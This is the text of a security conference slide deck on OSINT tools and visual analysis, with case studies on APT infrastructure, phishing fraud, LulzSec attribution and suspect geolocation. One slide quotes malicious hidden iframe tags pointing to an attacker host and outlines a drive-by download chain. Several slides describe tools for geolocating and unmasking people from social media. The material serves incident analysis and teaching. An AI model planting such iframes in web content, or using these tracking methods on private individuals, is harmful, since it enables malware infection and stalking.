OSINT Tool – Analyst Notebook
IBM® i2® Analyst's Notebook®
A visual intelligence analysis environment that enables government agencies and private sector businesses to maximize the value of the mass of information that they collect. It allows analysts to quickly collate, analyze and visualize data from disparate sources. It reduces the time required to discover key information in complex data and to deliver timely, actionable intelligence to help identify, predict, prevent, and disrupt criminal, terrorist, and fraudulent activities.
Site: http://www.ibm.com/software/products/us/en/analysts-notebook/

Slide 30

OSINT Tool – Analyst Notebook Example
Notes:
Image related to open research into FBI Operation Phish Phry back in 2009
The case, known as Operation Phish Phry was the top story on the FBI website yesterday. Robert Mueller announced the case during a speech to the Commonwealth Club of California, where he praised the cooperation with the Secret Service and their Los Angeles Electronic Crimes Task Force, as well as state and local law enforcement. He said this was the first joint cyber investigation with Egypt and that this cooperative effort illustrates "the power of our global partnerships." Mueller also used the speech to praise the 32,000 members of the FBI's InfraGard program, "experts on our critical infrastructure" who help the FBI prevent risks to that infrastructure from becoming a reality.
SOURCE: http://garwarner.blogspot.com/2009/10/fbis-biggest-domestic-phishing-bust.html

Slide 31
OSINT Site List
Site list OSINT searching tools
ShodanHQ
SITE: http://www.shodanhq.com
Spokeo
SITE: http://www.spokeo.com
Image Analysis
Creepy image analysis
TinEye
Social Media Tracking
Tracking pastebin
Hyperwired OSINT OPSEC Tool
Check Usernames
http://checkusernames.com/

Slide 32

OSINT Research - Shodan HQ
Security Search Engine
Created for security researchers
Collecting IP and service information for all IPv4 Internet connected hosts.
Program API’s available for multiple languages
Notes:
SOURCE for Image and full story
SOURCE: http://www.infosecisland.com/blogview/22437-Network-Surveillance-Devices-Discovered-via-Shodan.html
As mentioned there are quite a number of programming languages supported that can use the API’s

Slide 33

OSINT Research - Spokeo.com
Spokeo is a social network aggregator website that aggregates data from many online and offline sources.

Slide 34

Image Analysis – Creepy Tool
An application that allows you to gather geo-location related information about users from social networking platforms and image hosting services.
It’s even been featured on CNN!
Notes:
Site: http://ilektrojohn.github.io/creepy/
An application that allows you to gather geo-location related information about users from social networking platforms and image hosting services.

Slide 35

Image Analysis - TinEye.com
Site allows you to upload or link to an image and determine where else it appears online
Useful for tracking publicly posted images such as on Twitter
Notes:
Site: http://www.tineye.com/

Slide 36

OSINT Tool(s) – Pastebin Monitoring
Pastycake
Tracks keyword searches in real-time against pastebin.com, pastie.com and several others
Command line output
Useful for integration into other tool outputs
Pastelert
Tracks keyword searches against pastbin.com
Generates web-based alerts
Integrates with Maltego
Notes:
Pastycake – Command line tool useful for integration into workflows created by Brandon Dixon
https://github.com/9b/pastycake
Pastelert – Created by Andrew from Paterva (Maltego) useful for web-driven processes or quick searches
http://www.andrewmohawk.com/pasteLert/

Slide 37
OSINT Tool – hyperwired OPSEC tool
The OSINT OPSEC Tool monitors multiple 21st Century OSINT sources real-time for keywords, then analyses the results, generates alerts, and maps trends of the data, finding all sorts of info people probably don't want others to see...
Current monitored sites
(Source | Native/Custom API | Authentication? | API Limits):
Twitter | native API | auth through OAuth | 150 req/hour
Reddit | native API | auth through a unique User-Agent | 1800 req/hour
Wordpress | native API | noauth | ?
Facebook | native API | noauth yet; may be needed for user | 70,000 req/hour
Pastebin | custom | noauth | ?
StackExchange | native API | auth through API key | 400 req/hour
Additionally the Google Maps API is used:
GeoCode API | native API | noauth | 104 req/hour
Maps API | native API | auth | ?
Each API is generally not queried more than once a minute to prevent throttling
The OSINT OPSEC Tool backend is written in Python
Data is stored in a MySQL Backend
PHP is used for the frontend
Notes:
Developed for a security conference presentation
Great project to bring in-house and improve
CODE: https://github.com/hyprwired/osint-opsec-tool#readme

Slide 38
OSINT Threat Feeds
Provide sources for additional information
Can be fed into multiple parts of a security infrastructure
CIF – Collective Intelligence Framework
http://code.google.com/p/collective-intelligence-framework/
Threat Stream (formerly ArcOSI) Now Paid
http://threatstream.com/
Enigma Threat Indicators
http://enigmaindicators.codeplex.com/

Slide 39
Threat Feeds – CIF
CIF is a cyber threat intelligence management system. CIF allows you to combine known malicious threat information from many sources and use that information for identification (incident response), detection (IDS) and mitigation (null route). The most common types of threat intelligence warehoused in CIF are IP addresses, domains and urls that are observed to be related to malicious activity. - http://code.google.com/p/collective-intelligence-framework/

Slide 40
Threat Feed – Enigma Indicators
Enigma is a bash script that parses known suspicious email address senders, email subjects, email sender and attached files, suspicious files, IP addresses, domains, web requested URLs, URL file names, top requested news feeds, suspicious user agent strings, and suspicious MD5 file hashes from open and custom close source intelligence feeds.
Created by an Arcsight consultant
Maintained for free outside of company
Notes:
Port to perl and C developed by me, shared with author and worked to deploy in DoD customer

Slide 41

Enigma Babbin Port rewrite partial output

Slide 42
Putting It All Together

Slide 43
Advanced Persistent Threat (APT) – Shared Resources
Goal:
Determine if targeted malware communications (C2 traffic) from one victim site has any associations to other attacks.
Tools:
Maltego
Source IP address and DNS name of malware
Discovered:
Malware shared network infrastructure for multiple attacks
Found a newly created Domain that indicated another victim. Contacted their security team and discovered they were just starting an investigation into a spear phishing campaign that was launched earlier in the day!

Slide 44

APT – Shared Resources Spear Phish Campaign
Notes:
The domain in the top right of the image was the C2 of a piece of malware used in a targeted phish campaign.
This phish was meant to appear to come from the FBI.
Though our investigation it was revealed that the attackers shared infrastructure with another campaign that was targeting another federal agency.

Slide 45
Explain complex operations
Background
Enterprise AV alert for dropper file found on workstation
SOC asked to investigate.
Tools:
Network data
trouble tickets/user reports
Enterprise AV and SOC resources
Result
Mapped multiple separate events to a single campaign
Visualization and timeline of events
Successful identification of nation-state operation

Slide 46
<iframe src=http://gallyz.com/andyower.htm width=0 height=0>
Redirection
Location
Location
Obfuscated javascript redirects to host on 3322.org domain loading web page
Location
Location
Information Disclosure
Location
Redirection
Location
Load Script
Load Script
X-FORWARDED-FOR
Proxy disclosure
Method
Port 8000 outbound traffic
Port 80 Beacon
HTTP get request
VScript mmmmm.gif which is a null padded file to evade IDS
VScript mmmmm.exe pulls down malcode and executes
<iframe src=http://gallyz.com/xtzj.htm width=0 height=0>
Send OS and Web Browser detailed information
Disclosure
Run Script
Host
2nd Outbound connection
1st Outbound connection
ActiveX ADODB used to write hta to disk as boOt.bat used to download mmmmm.exe
Location
Host
Location
Recon
Location
Web search engine searches for documents regarding technology X and found a conference regarding the requested technology
Host
Location
mmmmm.exe installs rootkit cctools32.exe and other files which are part of the GreyBird group
Rotating banner add contains obfuscated JavaScript redirection to open new window located off the screen
Signature IDS alerted on web download of UPX packed file
Exploit
Targets
Malcode Executed
Xtzj.htm is null padded, and uses the object html tag to “embed” the command to save icyfox.js to c:\foO.Mht. This technique is commonly used for downloading trojan droppers.
Targets
Method
Web Server farm at .mil
Retreived
Web document stating conference regarding technology X including date, location, key speakers and guests of honor.
Disclosed
Recipients
Tricked
Method
Spam messages sent posing as conference material updates. Email contains link to a web page about technology X.
Location
Recipients
Signature IDS
Bro & Argus IDS
User read email and clicked on link for update on technology X conference
Notes:
This is an example from an old case of mine
It started with a detected download of an exe file and ended up showing an entire campaign that targeted a group of individuals that were all on the same government contract.

Slide 47
Online Fraud – Fedvendor
Situation:
Employee receives email with link to “US” company to help on government RFP/RFI’s.
Problem:
“US” company with physical address in Fairfax actually is located in S. Korea
“US” company domain owner is top Spammer in Asia-Pacific region
“US” company physical address is home to multiple types of companies…(consulting to office painting)
“US” company will “evaluate” any RFP/RFI submitted to them. Gaining contacts, technology proposals, updated spam victims, etc
Discover a total of 23 other domains (several fake search engines) owned by same spammer all targeting IT contracting specifically DoD contracting
Solution:
Result was a new joint FBI/USSS task force being formed to go after the Phishing group as they were targeting IT and Defense contractors and also comitting large scale banking fraud.

Slide 48

Fedvendor - Associations
Notes:
Some notes showing the relationships with the Fraudulent company

Slide 49
Social Media How to leverage it
Examples of using Social Media uses
Tracking LulzSec members to posts
Tracking EXIF data to find location cyber to physical

Slide 50
Cyber to Physical – Tracking Lulzsec members
Goal:
Try and map the online Personas of Lulzsec members to their physical locations.
Tools:
Maltego
Online postings associated to the Lulzsec
Result:
Identified several members of the group with enough information for Law Enforcement to take next steps

Slide 51

Lulzsec Online Persona to Real People
Notes:
Example from tracking public postings (twitter) of Lulzsec members to their real identities and countries where they live

Slide 52
Social Media – Online Posting to Locations
Background
Asked to investigate a posting to News service blog entry.
Article was about Syrian actions
Tools
Online posting
Maltego
Social Media resources
Result
Discovered a pro-Assad jihadi groups online presence
2 front companies used for distributing jihadi materials
2 dozen personalities, names, email address, phone numbers
Dozens of sympathizer sites that all were used to distribute materials

Slide 53
Maltego -
Displayed as a demo source image not sharable
Notes:
Limited information available but this shows some of the relationships found between the news posting and a pro-Assad jihadi groups online presence

Slide 54
Social Media, Images and Geo-Location
Background:
Asked to try and determine if location of a suspect could be found using their online postings and images they were uploading
Tools
EXIF information from posted images
Custom scripts for extracting information from image files
Custom scripts for using social media APIs
Result
Found enough supporting evidence that when combined with topographical information; the location of the suspect was confirmed

Slide 55
Public Network Enumeration
OSINT also useful in mapping and understanding a network from outside
United Nations Network and dual-homing servers
Randomly searching a customer network to identify patching and lifecycle issues
Notes:
These were only displayed in the local demo to highlight other use cases

Slide 56
United Nations – Dual Homing
MALTEGO Demo

Slide 57
Discovering that just out of life server
MALTEGO Image showing out of date web server

Slide 58
Demo’s - Time permitting
Tracking APT down to the individual
Atlantic Risk – early warning for Phishing hosts

Slide 59
Conclusions
A picture can speak a thousand words
Visualization can help play a key role in cyber events
Visualization when combined with OSINT methods
Lots of great resources and examples
Visualization can help make decisions quicker, and more accurate
Open Source Intelligence, learn it, use it
Plays a key role in understanding and researching attackers and attacks
Serves as a great method to map and understand your own networks

Slide 60
Thank you
Questions / Comments
Contact info:
Jake Babbin
Jake.babbin@crypsisgroup.com

